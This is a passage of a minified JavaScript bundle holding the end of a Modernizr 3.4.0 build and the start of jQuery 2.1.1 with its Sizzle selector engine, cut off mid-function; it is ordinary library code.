e.apply(n,arguments)}}function f(e,n,t){var o;for(var s in e)if(e[s]in n)return t===!1?e[s]:(o=n[e[s]],r(o,"function")?u(o,t||n):o);return!1}function c(e){return e.replace(/([A-Z])/g,function(e,n){return"-"+n.toLowerCase()}).replace(/^ms-/,"-ms-")}function p(n,t,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,n,t);var s=e.console;if(null!==o)r&&(o=o.getPropertyValue(r));else if(s){var i=s.error?"error":"log";s[i].call(s,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else o=!t&&n.currentStyle&&n.currentStyle[r];return o}function d(){var e=n.body;return e||(e=l(_?"svg":"body"),e.fake=!0),e}function m(e,t,r,o){var s,i,a,u,f="modernizr",c=l("div"),p=d();if(parseInt(r,10))for(;r--;)a=l("div"),a.id=o?o[r]:f+(r+1),c.appendChild(a);return s=l("style"),s.type="text/css",s.id="s"+f,(p.fake?p:c).appendChild(s),p.appendChild(c),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(n.createTextNode(e)),c.id=f,p.fake&&(p.style.background="",p.style.overflow="hidden",u=w.style.overflow,w.style.overflow="hidden",w.appendChild(p)),i=t(c,e),p.fake?(p.parentNode.removeChild(p),w.style.overflow=u,w.offsetHeight):c.parentNode.removeChild(c),!!i}function h(n,r){var o=n.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(c(n[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var s=[];o--;)s.push("("+c(n[o])+":"+r+")");return s=s.join(" or "),m("@supports ("+s+") { #modernizr { position: absolute; } }",function(e){return"absolute"==p(e,null,"position")})}return t}function v(e,n,o,s){function u(){c&&(delete E.style,delete E.modElem)}if(s=r(s,"undefined")?!1:s,!r(o,"undefined")){var f=h(e,o);if(!r(f,"undefined"))return f}for(var c,p,d,m,v,y=["modernizr","tspan","samp"];!E.style&&y.length;)c=!0,E.modElem=l(y.shift()),E.style=E.modElem.style;for(d=e.length,p=0;d>p;p++)if(m=e[p],v=E.style[m],i(m,"-")&&(m=a(m)),E.style[m]!==t){if(s||r(o,"undefined"))return u(),"pfx"==n?m:!0;try{E.style[m]=o}catch(g){}if(E.style[m]!=v)return u(),"pfx"==n?m:!0}return u(),!1}function y(e,n,t,o,s){var i=e.charAt(0).toUpperCase()+e.slice(1),l=(e+" "+z.join(i+" ")+i).split(" ");return r(n,"string")||r(n,"undefined")?v(l,n,o,s):(l=(e+" "+P.join(i+" ")+i).split(" "),f(l,n,t))}function g(e,n,r){return y(e,t,t,n,r)}var C=[],x=[],S={_version:"3.4.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){x.push({name:e,fn:n,options:t})},addAsyncTest:function(e){x.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=S,Modernizr=new Modernizr;var w=n.documentElement,_="svg"===w.nodeName.toLowerCase(),b="Moz O ms Webkit",z=S._config.usePrefixes?b.split(" "):[];S._cssomPrefixes=z;var P=S._config.usePrefixes?b.toLowerCase().split(" "):[];S._domPrefixes=P;var T={elem:l("modernizr")};Modernizr._q.push(function(){delete T.elem});var E={style:T.elem.style};Modernizr._q.unshift(function(){delete E.style}),S.testAllProps=y,S.testAllProps=g,Modernizr.addTest("flexbox",g("flexBasis","1px",!0));var j=S._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];S._prefixes=j;var N=S.testStyles=m;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var r=["@media (",j.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");N(r,function(e){t=9===e.offsetTop})}return t}),o(),s(C),delete S.addTest,delete S.addAsyncTest;for(var k=0;k<Modernizr._q.length;k++)Modernizr._q[k]();e.Modernizr=Modernizr}(window,document);
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.1",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+-new Date,v=a.document,w=0,x=0,y=gb(),z=gb(),A=gb(),B=function(a,b){return a===b&&(l=!0),0},C="undefined",D=1<<31,E={}.hasOwnProperty,F=[],G=F.pop,H=F.push,I=F.push,J=F.slice,K=F.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",N="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=N.replace("w","w#"),P="\\["+M+"*("+N+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+O+"))|)"+M+"*\\]",Q=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",R=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),S=new RegExp("^"+M+"*,"+M+"*"),T=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),V=new RegExp(Q),W=new RegExp("^"+O+"$"),X={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{I.apply(F=J.call(v.childNodes),v.childNodes),F[v.childNodes.length].nodeType}catch(eb){I={apply:F.length?function(a,b){H.apply(a,J.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],!a||"string"!=typeof a)return d;if(1!==(k=b.nodeType)&&9!==k)return[];if(p&&!e){if(f=_.exec(a))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return I.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName&&b.getElementsByClassName)return I.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=9===k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+qb(o[l]);w=ab.test(a)&&ob(b.parentNode)||b,x=o.join(",")}if(x)try{return I.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function gb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function hb(a){return a[u]=!0,a}function ib(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function jb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function kb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||D)-(~a.sourceIndex||D);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function lb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function nb(a){return hb(function(b){return b=+b,hb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function ob(a){return a&&typeof a.getElementsByTagName!==C&&a}c=fb.support={},f=fb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fb.setDocument=function(a){var b,e=a?a.ownerDocument||a:v,g=e.defaultView;return e!==n&&9===e.nodeType&&e.documentElement?(n=e,o=e.documentElement,p=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){m()},!1):g.attachEvent&&g.attachEvent("onunload",function(){m()})),c.attributes=ib(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ib(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(e.getElementsByClassName)&&ib(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=ib(function(a){return o.appendChild(a).id=u,!e.getElementsByName||!e.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==C&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c=typeof a.getAttributeNode!==C&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==C?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==C&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(e.querySelectorAll))&&(ib(function(a){a.innerHTML="<select msallowclip=''><option selected=''></option></select>",a.querySelectorAll("[msallowclip^='']").length&&q.push("[*^$]="+M+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+M+"*(?:value|"+L+")"),a.querySelectorAll(":checked").length||q.push(":checked")}),ib(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+M+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ib(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",Q)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===v&&t(v,a)?-1:b===e||b.ownerDocument===v&&t(v,b)?1:k?K.call(k,a)-K.call(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],i=[b];if(!f||!g)return a===e?-1:b===e?1:f?-1:g?1:k?K.call(k,a)-K.call(k,b):0;if(f===g)return kb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?kb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},e):n},fb.matches=function(a,b){return fb(a,null,null,b)},fb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fb(b,n,null,[a]).length>0},fb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&E.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fb.selectors={cacheLength:50,createPseudo:hb,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+M+")"+a+"("+M+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==C&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?hb(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=K.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:hb(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?hb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:hb(function(a){return function(b){return fb(a,b).length>0}}),contains:hb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:hb(function(a){return W.test(a||"")||fb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:nb(function(){return[0]}),last:nb(function(a,b){return[b-1]}),eq:nb(function(a,b,c){return[0>c?c+b:c]}),even:nb(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:nb(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:nb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:nb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=lb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=mb(b);function pb(){}pb.prototype=d.filters=d.pseudos,d.setFilters=new pb,g=fb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fb.error(a):z(a,i).slice(0)};function qb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function rb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function sb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function tb(a,b,c){for(var d=0,e=b.length;e>d;d++)fb(a,b[d],c);return c}function ub(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function vb(a,b,c,d,e,f){return d&&!d[u]&&(d=vb(d)),e&&!e[u]&&(e=vb(e,f)),hb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||tb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ub(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ub(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?K.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ub(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):I.apply(g,r)})}function wb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=rb(function(a){return a===b},h,!0),l=rb(function(a){return K.call(b,a)>-1},h,!0),m=[function(a,c,d){return!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>i;i++)if(c=d.relative[a[i].type])m=[rb(sb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return vb(i>1&&sb(m),i>1&&qb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&wb(a.slice(i,e)),f>e&&wb(a=a.slice(e)),f>e&&qb(a))}m.push(c)}return sb(m)}function xb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=G.call(i));s=ub(s)}I.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&fb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?hb(f):f}return h=fb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xb(e,d)),f.selector=a}return f},i=fb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&ob(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qb(j),!a)return I.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&ob(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ib(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ib(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||jb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ib(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||jb("value",function(a,b,c){return 